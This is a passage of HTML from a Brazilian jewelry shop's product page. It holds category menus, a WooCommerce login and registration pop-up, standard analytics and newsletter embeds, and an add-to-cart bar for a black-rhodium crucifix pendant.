		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="260a82073c" /><input type="hidden" name="_wp_http_referer" value="/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f1c246a957" /><input type="hidden" name="_wp_http_referer" value="/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="868">
			<div class="sticky-add-to-cart__product type-product post-868 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-religiosos product_cat-colares-rodio-negro product_cat-crucifixos product_tag-cruz product_tag-joias-modernas product_tag-joias-religiosas product_tag-joias-rodio-negro product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia">				<label class="screen-reader-text" for="quantity_6965e309242dc">Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia quantidade</label>
		<input
			type="number"
						id="quantity_6965e309242dc"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia">	</div>
	
		<button type="submit" name="add-to-cart" value="868" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:868,&quot;item_id&quot;:868,&quot;item_name&quot;:&quot;Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia&quot;,&quot;sku&quot;:&quot;1189-D&quot;,&quot;price&quot;:142,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:868}" />
	</form>

	
			</div>
		</div>
	</div>
